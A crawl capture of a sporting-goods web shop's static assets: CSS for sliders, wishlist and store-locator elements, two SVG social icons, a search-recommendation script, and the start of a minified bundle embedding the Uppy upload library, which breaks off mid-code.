        margin-right: 10px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 6.7px);
    }
}
@media screen and (min-device-width: 769px) and (max-device-width: 1023px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 12px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 8px);
    }
}
.link.wishlist span.counter.qty{
    display: none;
}
.wishlist-index-index.account .wishlist .product-item-inner .action.edit{
    display: none;
}
@media only screen and (max-width: 769px){
    .wishlist-index-index.account .toolbar .toolbar-amount{
        display: none;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{
        margin-top: 20px;
    }
}
@media screen and (min-width: 769px){
    .nav-sections-item-content > .level-top > ul{
        margin-bottom: 0;
    }
    .nav-sections-item-content > .level-top > ul li a{
        padding-bottom: 2.5px;
    }
}
/* Shop Location */

.shop-location-mobile-menu{
    border-bottom: 1px solid #EBEBEB;
}
.shop-location-mobile-menu a{
    font-size: 1.4rem;
    text-transform: uppercase;
    color: #000000;
    padding: 1.3rem 2rem;
    font-weight: 600;
    letter-spacing: 0.62px;
    display: block;
    padding-left: 45px;
    position: relative;
    text-decoration: none;
}
.shop-location-mobile-menu a:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f3c5";
    color: #007DC3;
    position: absolute;
    top: 15px;
    left: 20px;
    font-size: 18px;
    line-height: 1;
}
.footer-shop-location{
    display: none;
}
.page-footer .block.newsletter .content .newsletter-label{
    font-size: 2.3rem;
}
.page-footer .block.newsletter .content .newsletter-label .title{
    margin-bottom: 1rem;
}
.shop-location-header-container{
    display: none;
}
@media only screen and (min-width: 1200px){
    .page-header .zsdev-header-info{
        position: relative;
        min-height: 36px;
    }
    #zsdev-header-info-message{
        position: relative;
        max-width: 1700px;
        margin: auto;
        padding-left: 180px;
        padding-right: 180px;
    }
    .shop-location-header-container{
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        display: flex;
        justify-content: flex-start;
        max-width: 1700px;
        line-height: 36px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .zsdev-header-info .shop-location-header{
        font-size: 1.4rem;
        font-weight: 400;
        padding-left: 20px;
        text-decoration: none;
        position: relative;
        z-index: 1;
    }
    .zsdev-header-info .shop-location-header:hover{
        cursor: pointer;
    }
    .zsdev-header-info .shop-location-header:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        color: #FFFFFF;
        position: absolute;
        top: 10px;
        left: 0px;
        font-size: 14px;
        line-height: 1;
        font-weight: 600;
    }
}
@media only screen and (max-width: 1099px){
    .page-footer .block.newsletter .content .newsletter-label{
        font-size: 2rem;
    }
}
@media only screen and (max-width: 768px){
    .footer-shop-location{
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        background: #E3F1FF;
    }
    .footer-shop-location .footer-shop-location-span{
        text-decoration: none;
        display: block;
        position: relative;
        padding-left: 40px;
        padding-right: 10px;
    }
    .footer-shop-location .footer-shop-location-span:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        position: absolute;
        top: 7px;
        left: 0;
        color: #007DC3;
        font-size: 30px;
        line-height: 1;
        font-weight: 700;
    }
    .footer-shop-location .footer-shop-location-span span{
        display: block;
    }
    .footer-shop-location .footer-shop-location-span span:first-of-type{
        color: #000000;
        font-size: 1.6rem;
        font-weight: 700;
        line-height: 149%;
    }
    .footer-shop-location .footer-shop-location-span span:last-of-type{
        color: #007DC3;
        font-size: 1.6rem;
        font-weight: 400;
        line-height: 149%;
    }
}
/* End Shop Location */


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/instagram-icon.svg
body_size: 6128
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-974.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Instagram-Icon" transform="translate(156.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M25.8741501,37.4997218 C27.7116089,37.4969752 29.0478181,37.4736293 29.882777,37.4296841 C30.7733999,37.3828092 31.5468355,37.2499973 32.203084,37.0312475 C32.9843324,36.7499982 33.6640182,36.3203115 34.2421416,35.7421881 C34.820265,35.1640647 35.2499517,34.4843789 35.531201,33.7031305 C35.7499508,33.046882 35.8827627,32.2734464 35.9296376,31.3828235 C35.9765125,30.4922006 35.9999499,29.0312664 35.9999499,27.0000215 L35.9992175,26.2654041 C35.9957996,24.6145293 35.9804189,23.4062802 35.953075,22.6406569 C35.8905754,21.7344093 35.7499508,20.9531609 35.531201,20.2969124 C35.2499517,19.5156641 34.820265,18.8359782 34.2421416,18.2578548 C33.6640182,17.6797314 32.9843324,17.2500447 32.203084,16.9687954 C31.5468355,16.7500457 30.7733999,16.6172337 29.882777,16.5703588 C28.9921541,16.5234839 27.5312199,16.5000465 25.499975,16.5000465 L25.1257999,16.5003211 C23.288341,16.5030677 21.9521319,16.5264136 21.1171729,16.5703588 C20.22655,16.6172337 19.4531144,16.7500457 18.7968659,16.9687954 C18.0156176,17.2500447 17.3359317,17.6797314 16.7578083,18.2578548 C16.1796849,18.8359782 15.7499982,19.5156641 15.4687489,20.2969124 C15.2499992,20.9531609 15.1171872,21.7265965 15.0703123,22.6172194 C15.0234374,23.5078423 15,24.9687765 15,27.0000215 L15.0002747,27.3741966 C15.0030212,29.2116554 15.0263671,30.5478646 15.0703123,31.3828235 C15.1171872,32.2734464 15.2499992,33.046882 15.4687489,33.7031305 C15.7499982,34.4843789 16.1796849,35.1640647 16.7578083,35.7421881 C17.3359317,36.3203115 18.0156176,36.7343735 18.7968659,36.9843727 C19.4531144,37.2343718 20.22655,37.3828092 21.1171729,37.4296841 C22.0077958,37.476559 23.46873,37.4999964 25.499975,37.4999964 L25.8741501,37.4997218 Z M26.2499732,35.6250009 L24.7499768,35.6250009 C23.4999795,35.6250009 22.5312323,35.6093762 21.8437337,35.578126 C20.6874862,35.5156264 19.8437382,35.3906265 19.3124897,35.2031269 C18.3749955,34.8281278 17.7031188,34.1562546 17.2968695,33.1875067 C17.10937,32.6562582 16.98437,31.8125102 16.9218704,30.6562627 C16.8906203,29.9687641 16.8749955,29.0000169 16.8749955,27.7500197 L16.8749955,27.7500197 L16.8749955,26.2500232 C16.8749955,25.000026 16.8906203,24.0312788 16.9218704,23.3437802 C16.98437,22.1562832 17.10937,21.3125353 17.2968695,20.8125362 C17.6718686,19.8437883 18.3437418,19.1719151 19.3124897,18.796916 C19.8437382,18.6094165 20.6874862,18.4844165 21.8437337,18.4219169 C22.5312323,18.3906667 23.4999795,18.375042 24.7499768,18.375042 L26.6165349,18.3755108 C27.6909074,18.3783232 28.5374675,18.3937918 29.1562162,18.4219169 C30.3437132,18.4844165 31.1874612,18.6094165 31.6874602,18.796916 C32.6562081,19.1719151 33.3280813,19.8437883 33.7030804,20.8125362 C33.89058,21.3125353 34.0155799,22.1562832 34.0780795,23.3437802 C34.1093297,24.0000286 34.1249544,24.9687765 34.1249544,26.2500232 L34.1244857,28.1165813 C34.1216732,29.1909539 34.1062047,30.037514 34.0780795,30.6562627 C34.0155799,31.8125102 33.89058,32.6562582 33.7030804,33.1875067 C33.3280813,34.1250045 32.6562081,34.7968776 31.6874602,35.2031269 C31.1874612,35.3906265 30.3437132,35.5156264 29.1562162,35.578126 C28.4999678,35.6093762 27.5312199,35.6250009 26.2499732,35.6250009 L26.2499732,35.6250009 Z M31.1249616,22.6406569 C31.4687105,22.6406569 31.7577725,22.5156569 31.992147,22.2656577 C32.2265214,22.0156586 32.3593396,21.7187838 32.3905835,21.3750349 C32.3905835,21.0312859 32.2655836,20.7344112 32.0155844,20.484412 C31.7655853,20.2344128 31.4687105,20.1094129 31.1249616,20.1094129 C30.7812126,20.1094129 30.4843378,20.2344128 30.2343387,20.484412 C29.9843395,20.7344112 29.8593396,21.0312859 29.8593396,21.3750349 C29.8593396,21.7187838 29.9843395,22.0156586 30.2343387,22.2656577 C30.4843378,22.5156569 30.7812126,22.6406569 31.1249616,22.6406569 Z M25.499975,32.3906336 C26.4687229,32.3906336 27.3671578,32.1484464 28.195281,31.6640728 C29.0234043,31.1796992 29.6796527,30.5234508 30.1640263,29.6953275 C30.6484,28.8672043 30.8905871,27.9687694 30.8905871,27.0000215 C30.8905871,26.0312735 30.6484,25.1328386 30.1640263,24.3047154 C29.6796527,23.4765921 29.0234043,22.8203437 28.195281,22.3359701 C27.3671578,21.8515965 26.4687229,21.6094093 25.499975,21.6094093 C24.531227,21.6094093 23.6327922,21.8515965 22.8046689,22.3359701 C21.9765456,22.8203437 21.3202972,23.4765921 20.8359236,24.3047154 C20.35155,25.1328386 20.1093628,26.0312735 20.1093628,27.0000215 C20.1093628,27.9687694 20.35155,28.8672043 20.8359236,29.6953275 C21.3202972,30.5234508 21.9765456,31.1796992 22.8046689,31.6640728 C23.6327922,32.1484464 24.531227,32.3906336 25.499975,32.3906336 Z M25.499975,30.5156381 C24.531227,30.5156381 23.7031045,30.1718891 23.0156059,29.4843905 C22.3281073,28.7968919 21.9843583,27.9687694 21.9843583,27.0000215 C21.9843583,26.0312735 22.3281073,25.203151 23.0156059,24.5156524 C23.7031045,23.8281538 24.531227,23.4844048 25.499975,23.4844048 C26.4687229,23.4844048 27.2968454,23.8281538 27.984344,24.5156524 C28.6718426,25.203151 29.0155916,26.0312735 29.0155916,27.0000215 C29.0155916,27.9687694 28.6718426,28.7968919 27.984344,29.4843905 C27.2968454,30.1718891 26.4687229,30.5156381 25.499975,30.5156381 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js
body_size: 1781
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});console.log("Zero-State Initialized");$('#search').on('input click',function(){const searchField=$(this).val();if(!searchField){fetchRecommendations();$('.zero-state-container').show();}else{$('.zero-state-container').hide();}});$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('.zero-state-container').hide();}});function fetchRecommendations(){const pods=[{podId:'top_searches',container:$('#nst-zs-suggestions-list'),render:renderSuggestions,section:'Search Suggestions'},{podId:'top_categories',container:$('#nst-zs-categories-list'),render:renderCategories,section:'Categories'},{podId:'best_sellers',container:$('#zs-nst-product-list'),render:renderProducts,section:'Products'},{podId:'top_brands',container:$('#zs-nst-brands-list'),render:renderBrands,section:'Brands'},];pods.forEach(({container})=>container.empty());if(userId){constructorClient.setClientOptions({userId:userId});}
Promise.all(pods.map(({podId,container,render,section})=>constructorClient.recommendations.getRecommendations(podId,{section}).then((response)=>{const{results}=response.response;const validPodIds=['top_searches','top_categories','best_sellers','top_brands'];if(validPodIds.includes(podId)){container.attr('data-cnstrc-recommendations-pod-id',response.request.pod_id||'');container.attr('data-cnstrc-result-id',response.result_id||'');container.attr('data-cnstrc-num-results',response.response.total_num_results||0);}
render(results,container);}).catch((error)=>{console.error(`Error fetching recommendations for podId: ${podId}`,error);}))).catch((error)=>{console.error('Error fetching recommendations:',error);});}
function renderSuggestions(results,container){results.slice(0,5).forEach(({value,data,strategy,section})=>{const itemId=data.id||'';const itemName=value||itemId;const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
                  <li class="nst-item nst-item-suggestions"
                      data-cnstrc-item="recommendation"
                      data-cnstrc-item-id="${itemId}"
                      data-cnstrc-item-name="${itemName}"
                      data-cnstrc-strategy-id="${strategyId}"
                      data-cnstrc-item-section="Search Suggestions">
                    <a href="/rezultati-pretrage/?q=${encodeURIComponent(itemName)}"><span>${itemName}</span></a>
                  </li>
                `;container.append(listItem);});}
function renderCategories(results,container){container.empty();results.slice(0,3).forEach(({value,data:{id,url},strategy})=>{const categoryUrl=url||'#';const strategyId=strategy&&strategy.id?strategy.id:'';const listItem=`
            <li class="nst-item nst-item-categories"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-name="${value}"
                data-cnstrc-item-section="Categories"
                data-cnstrc-item-id="${id}"
                data-cnstrc-strategy-id="${strategyId}">
                <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                <a href="${categoryUrl}" title="${value}">
                    <span>${value}</span>
                </a>
            </li>
        `;container.append(listItem);});}
function renderProducts(results,container){results.slice(0,4).forEach(({value,data,strategy})=>{const{id,variation_id,url,price,special_price,image_url}=data;const formatPrice=(amount)=>new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2,}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd-bold">RSD</span>';const formattedPrice=formatPrice(price);const formattedSpecialPrice=special_price?formatPrice(special_price):null;let itemPrice=price;if(special_price&&special_price<price){itemPrice=special_price;}
let priceHTML=`<p class="price">${formattedPrice}</p>`;if(special_price&&formattedSpecialPrice){priceHTML=`
                <p class="old-price" style="text-decoration: line-through; color: #777;">${formattedPrice}</p>
                <p class="special-price">${formattedSpecialPrice}</p>
              `;}
const listItem=`
              <li
                class="nst-item nst-item-products"
                data-cnstrc-item="recommendation"
                data-cnstrc-item-id="${id}"
                data-cnstrc-item-name="${value}"
                ${variation_id ? `data-cnstrc-item-variation-id="${variation_id}"` : ''}
                ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                data-cnstrc-item-price="${itemPrice}"
                data-cnstrc-item-section="Products"
              >
                <a href="${url}">
                  <img src="${image_url}" alt="${value}" class="nst-product-image">
                  <h3>${value}</h3>
                  ${priceHTML}
                </a>
              </li>
            `;container.append(listItem);});}
function renderBrands(results,container){results.slice(0,6).forEach(({value,data,strategy})=>{const image=data.image_url?data.image_url:'placeholder';let listItem;if(image!=='placeholder'){listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <img src="${image}" alt="${value}" />
                    </a>
                </div>
            `;}else{listItem=`
                <div
                    class="brand-item"
                    data-cnstrc-item="recommendation"
                    data-cnstrc-item-section="Brands"
                    data-cnstrc-item-name="${value}"
                    data-cnstrc-item-id="${data.id}"
                    ${strategy && strategy.id ? `data-cnstrc-strategy-id="${strategy.id}"` : ''}
                >
                    <a href="/${data.url}">
                        <p>${value}</p>
                    </a>
                </div>
            `;}
container.append(listItem);});container.css('display','flex').css('flex-wrap','wrap');}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/tik-tok-icon.svg
body_size: 1949
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1130.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(312.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M36.7142857,24.4318028 C34.7763945,24.4365345 32.8860277,23.8196158 31.3102352,22.6681981 L31.3102352,30.698553 C31.3091396,33.7442129 29.4567181,36.4694672 26.6622251,37.5366348 C23.867732,38.6038023 20.7178593,37.7888358 18.7587105,35.4917586 C16.7995616,33.1946813 16.4424516,29.897755 17.8626666,27.2192638 C19.2828815,24.5407725 22.1822534,23.0430543 25.137636,23.4612586 L25.137636,27.5002503 C23.7829382,27.0652769 22.3078109,27.5682868 21.481213,28.7470695 C20.654615,29.9258522 20.6637754,31.5134069 21.503919,32.6821684 C22.3440625,33.8509299 23.824892,34.3361672 25.1744764,33.8849344 C26.5240607,33.4337015 27.4367115,32.1482053 27.4366794,30.698553 L27.4366794,15 L31.3102352,15 C31.3075446,15.3339122 31.334951,15.6673691 31.3921081,15.9961558 C31.6641429,17.4795233 32.5223857,18.7831641 33.7651012,19.6006493 C34.6399039,20.191105 35.6655416,20.5058169 36.7142857,20.5055919 L36.7142857,24.4318028 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js
body_size: 188172
content:
require.config({"config": {
        "jsbuild":{"jquery/uppy/dist/uppy.min.js":"\"use strict\";(()=>{var Bb=Object.create;var Cl=Object.defineProperty;var zb=Object.getOwnPropertyDescriptor;var jb=Object.getOwnPropertyNames;var Hb=Object.getPrototypeOf,$b=Object.prototype.hasOwnProperty;var n=(i,e)=>Cl(i,\"name\",{value:e,configurable:!0});var he=(i,e)=>()=>(e||i((e={exports:{}}).exports,e),e.exports),Tl=(i,e)=>{for(var t in e)Cl(i,t,{get:e[t],enumerable:!0})},qb=(i,e,t,r)=>{if(e&&typeof e==\"object\"||typeof e==\"function\")for(let s of jb(e))!$b.call(i,s)&&s!==t&&Cl(i,s,{get:()=>e[s],enumerable:!(r=zb(e,s))||r.enumerable});return i};var de=(i,e,t)=>(t=i!=null?Bb(Hb(i)):{},qb(e||!i||!i.__esModule?Cl(t,\"default\",{value:i,enumerable:!0}):t,i));var yh=he((Zx,of)=>{of.exports=n(function(){var e={},t=e._fns={};e.emit=n(function(a,l,h,p,d,f,y){var b=r(a);b.length&&s(a,b,[l,h,p,d,f,y])},\"emit\"),e.on=n(function(a,l){t[a]||(t[a]=[]),t[a].push(l)},\"on\"),e.once=n(function(a,l){function h(){l.apply(this,arguments),e.off(a,h)}n(h,\"one\"),this.on(a,h)},\"once\"),e.off=n(function(a,l){var h=[];if(a&&l){var p=this._fns[a],d=0,f=p?p.length:0;for(d;d<f;d++)p[d]!==l&&h.push(p[d])}h.length?this._fns[a]=h:delete this._fns[a]},\"off\");function r(o){var a=t[o]?t[o]:[],l=o.indexOf(\":\"),h=l===-1?[o]:[o.substring(0,l),o.substring(l+1)],p=Object.keys(t),d=0,f=p.length;for(d;d<f;d++){var y=p[d];if(y===\"*\"&&(a=a.concat(t[y])),h.length===2&&h[0]===y){a=a.concat(t[y]);break}}return a}n(r,\"getListeners\");function s(o,a,l){var h=0,p=a.length;for(h;h<p&&a[h];h++)a[h].event=o,a[h].apply(a[h],l)}return n(s,\"emitAll\"),e},\"createNamespaceEmitter\")});var Al=he((rF,nf)=>{function Yb(i){var e=typeof i;return i!=null&&(e==\"object\"||e==\"function\")}n(Yb,\"isObject\");nf.exports=Yb});var lf=he((oF,af)=>{var Qb=typeof global==\"object\"&&global&&global.Object===Object&&global;af.exports=Qb});var vh=he((nF,uf)=>{var Jb=lf(),Zb=typeof self==\"object\"&&self&&self.Object===Object&&self,e1=Jb||Zb||Function(\"return this\")();uf.exports=e1});var df=he((aF,hf)=>{var t1=vh(),i1=n(function(){return t1.Date.now()},\"now\");hf.exports=i1});var pf=he((uF,cf)=>{var r1=/\\s/;function s1(i){for(var e=i.length;e--&&r1.test(i.charAt(e)););return e}n(s1,\"trimmedEndIndex\");cf.exports=s1});var mf=he((dF,ff)=>{var o1=pf(),n1=/^\\s+/;function a1(i){return i&&i.slice(0,o1(i)+1).replace(n1,\"\")}n(a1,\"baseTrim\");ff.exports=a1});var bh=he((pF,gf)=>{var l1=vh(),u1=l1.Symbol;gf.exports=u1});var wf=he((fF,bf)=>{var yf=bh(),vf=Object.prototype,h1=vf.hasOwnProperty,d1=vf.toString,cn=yf?yf.toStringTag:void 0;function c1(i){var e=h1.call(i,cn),t=i[cn];try{i[cn]=void 0;var r=!0}catch{}var s=d1.call(i);return r&&(e?i[cn]=t:delete i[cn]),s}n(c1,\"getRawTag\");bf.exports=c1});var Pf=he((gF,Sf)=>{var p1=Object.prototype,f1=p1.toString;function m1(i){return f1.call(i)}n(m1,\"objectToString\");Sf.exports=m1});var Ef=he((vF,Ff)=>{var _f=bh(),g1=wf(),y1=Pf(),v1=\"[object Null]\",b1=\"[object Undefined]\",xf=_f?_f.toStringTag:void 0;function w1(i){return i==null?i===void 0?b1:v1:xf&&xf in Object(i)?g1(i):y1(i)}n(w1,\"baseGetTag\");Ff.exports=w1});var Cf=he((wF,Of)=>{function S1(i){return i!=null&&typeof i==\"object\"}n(S1,\"isObjectLike\");Of.exports=S1});var Af=he((PF,Tf)=>{var P1=Ef(),_1=Cf(),x1=\"[object Symbol]\";function F1(i){return typeof i==\"symbol\"||_1(i)&&P1(i)==x1}n(F1,\"isSymbol\");Tf.exports=F1});var Df=he((xF,kf)=>{var E1=mf(),Rf=Al(),O1=Af(),Uf=0/0,C1=/^[-+]0x[0-9a-f]+$/i,T1=/^0b[01]+$/i,A1=/^0o[0-7]+$/i,R1=parseInt;function U1(i){if(typeof i==\"number\")return i;if(O1(i))return Uf;if(Rf(i)){var e=typeof i.valueOf==\"function\"?i.valueOf():i;i=Rf(e)?e+\"\":e}if(typeof i!=\"string\")return i===0?i:+i;i=E1(i);var t=T1.test(i);return t||A1.test(i)?R1(i.slice(2),t?2:8):C1.test(i)?Uf:+i}n(U1,\"toNumber\");kf.exports=U1});var Sh=he((EF,Nf)=>{var k1=Al(),wh=df(),If=Df(),D1=\"Expected a function\",I1=Math.max,N1=Math.min;function M1(i,e,t){var r,s,o,a,l,h,p=0,d=!1,f=!1,y=!0;if(typeof i!=\"function\")throw new TypeError(D1);e=If(e)||0,k1(t)&&(d=!!t.leading,f=\"maxWait\"in t,o=f?I1(If(t.maxWait)||0,e):o,y=\"trailing\"in t?!!t.trailing:y);function b(B){var z=r,K=s;return r=s=void 0,p=B,a=i.apply(K,z),a}n(b,\"invokeFunc\");function S(B){return p=B,l=setTimeout(F,e),d?b(B):a}n(S,\"leadingEdge\");function E(B){var z=B-h,K=B-p,oe=e-z;return f?N1(oe,o-K):oe}n(E,\"remainingWait\");function x(B){var z=B-h,K=B-p;return h===void 0||z>=e||z<0||f&&K>=o}n(x,\"shouldInvoke\");function F(){var B=wh();if(x(B))return U(B);l=setTimeout(F,E(B))}n(F,\"timerExpired\");function U(B){return l=void 0,y&&r?b(B):(r=s=void 0,a)}n(U,\"trailingEdge\");function j(){l!==void 0&&clearTimeout(l),p=0,r=h=s=l=void 0}n(j,\"cancel\");function G(){return l===void 0?a:U(wh())}n(G,\"flush\");function J(){var B=wh(),z=x(B);if(r=arguments,s=this,h=B,z){if(l===void 0)return S(h);if(f)return clearTimeout(l),l=setTimeout(F,e),b(h)}return l===void 0&&(l=setTimeout(F,e)),a}return n(J,\"debounced\"),J.cancel=j,J.flush=G,J}n(M1,\"debounce\");Nf.exports=M1});var Rl=he((CF,Mf)=>{var L1=Sh(),B1=Al(),z1=\"Expected a function\";function j1(i,e,t){var r=!0,s=!0;if(typeof i!=\"function\")throw new TypeError(z1);return B1(t)&&(r=\"leading\"in t?!!t.leading:r,s=\"trailing\"in t?!!t.trailing:s),L1(i,e,{leading:r,maxWait:e,trailing:s})}n(j1,\"throttle\");Mf.exports=j1});var Il=he((YF,Hf)=>{Hf.exports=n(function(e){if(typeof e!=\"number\"||isNaN(e))throw new TypeError(`Expected a number, got ${typeof e}`);let t=e<0,r=[\"B\",\"KB\",\"MB\",\"GB\",\"TB\",\"PB\",\"EB\",\"ZB\",\"YB\"];if(t&&(e=-e),e<1)return`${(t?\"-\":\"\")+e} B`;let s=Math.min(Math.floor(Math.log(e)/Math.log(1024)),r.length-1);e=Number(e/Math.pow(1024,s));let o=r[s];return e>=10||e%1===0?`${(t?\"-\":\"\")+e.toFixed(0)} ${o}`:`${(t?\"-\":\"\")+e.toFixed(1)} ${o}`},\"prettierBytes\")});var Vf=he((JF,qf)=>{\"use strict\";function $f(i,e){this.text=i=i||\"\",this.hasWild=~i.indexOf(\"*\"),this.separator=e,this.parts=i.split(e)}n($f,\"WildcardMatcher\");$f.prototype.match=function(i){var e=!0,t=this.parts,r,s=t.length,o;if(typeof i==\"string\"||i instanceof String)if(!this.hasWild&&this.text!=i)e=!1;else{for(o=(i||\"\").split(this.separator),r=0;e&&r<s;r++)t[r]!==\"*\"&&(r<o.length?e=t[r]===o[r]:e=!1);e=e&&o}else if(typeof i.splice==\"function\")for(e=[],r=i.length;r--;)this.match(i[r])&&(e[e.length]=i[r]);else if(typeof i==\"object\"){e={};for(var a in i)this.match(a)&&(e[a]=i[a])}return e};qf.exports=function(i,e,t){var r=new $f(i,t||/[\\/\\.]/);return typeof e<\"u\"?r.match(e):r}});var Gf=he((e3,Wf)=>{var G1=Vf(),K1=/[\\/\\+\\.]/;Wf.exports=function(i,e){function t(r){var s=G1(r,i,K1);return s&&s.length>=2}return n(t,\"test\"),e?t(e.split(\";\")[0]):t}});var bm=he((j3,vm)=>{function pi(i,e){typeof e==\"boolean\"&&(e={forever:e}),this._originalTimeouts=JSON.parse(JSON.stringify(i)),this._timeouts=i,this._options=e||{},this._maxRetryTime=e&&e.maxRetryTime||1/0,this._fn=null,this._errors=[],this._attempts=1,this._operationTimeout=null,this._operationTimeoutCb=null,this._timeout=null,this._operationStart=null,this._timer=null,this._options.forever&&(this._cachedTimeouts=this._timeouts.slice(0))}n(pi,\"RetryOperation\");vm.exports=pi;pi.prototype.reset=function(){this._attempts=1,this._timeouts=this._originalTimeouts.slice(0)};pi.prototype.stop=function(){this._timeout&&clearTimeout(this._timeout),this._timer&&clearTimeout(this._timer),this._timeouts=[],this._cachedTimeouts=null};pi.prototype.retry=function(i){if(this._timeout&&clearTimeout(this._timeout),!i)return!1;var e=new Date().getTime();if(i&&e-this._operationStart>=this._maxRetryTime)return this._errors.push(i),this._errors.unshift(new Error(\"RetryOperation timeout occurred\")),!1;this._errors.push(i);var t=this._timeouts.shift();if(t===void 0)if(this._cachedTimeouts)this._errors.splice(0,this._errors.length-1),t=this._cachedTimeouts.slice(-1);else return!1;var r=this;return this._timer=setTimeout(function(){r._attempts++,r._operationTimeoutCb&&(r._timeout=setTimeout(function(){r._operationTimeoutCb(r._attempts)},r._operationTimeout),r._options.unref&&r._timeout.unref()),r._fn(r._attempts)},t),this._options.unref&&this._timer.unref(),!0};pi.prototype.attempt=function(i,e){this._fn=i,e&&(e.timeout&&(this._operationTimeout=e.timeout),e.cb&&(this._operationTimeoutCb=e.cb));var t=this;this._operationTimeoutCb&&(this._timeout=setTimeout(function(){t._operationTimeoutCb()},t._operationTimeout)),this._operationStart=new Date().getTime(),this._fn(this._attempts)};pi.prototype.try=function(i){console.log(\"Using RetryOperation.try() is deprecated\"),this.attempt(i)};pi.prototype.start=function(i){console.log(\"Using RetryOperation.start() is deprecated\"),this.attempt(i)};pi.prototype.start=pi.prototype.try;pi.prototype.errors=function(){return this._errors};pi.prototype.attempts=function(){return this._attempts};pi.prototype.mainError=function(){if(this._errors.length===0)return null;for(var i={},e=null,t=0,r=0;r<this._errors.length;r++){var s=this._errors[r],o=s.message,a=(i[o]||0)+1;i[o]=a,a>=t&&(e=s,t=a)}return e}});var wm=he(Ss=>{var bw=bm();Ss.operation=function(i){var e=Ss.timeouts(i);return new bw(e,{forever:i&&(i.forever||i.retries===1/0),unref:i&&i.unref,maxRetryTime:i&&i.maxRetryTime})};Ss.timeouts=function(i){if(i instanceof Array)return[].concat(i);var e={retries:10,factor:2,minTimeout:1*1e3,maxTimeout:1/0,randomize:!1};for(var t in i)e[t]=i[t];if(e.minTimeout>e.maxTimeout)throw new Error(\"minTimeout is greater than maxTimeout\");for(var r=[],s=0;s<e.retries;s++)r.push(this.createTimeout(s,e));return i&&i.forever&&!r.length&&r.push(this.createTimeout(s,e)),r.sort(function(o,a){return o-a}),r};Ss.createTimeout=function(i,e){var t=e.randomize?Math.random()+1:1,r=Math.round(t*Math.max(e.minTimeout,1)*Math.pow(e.factor,i));return 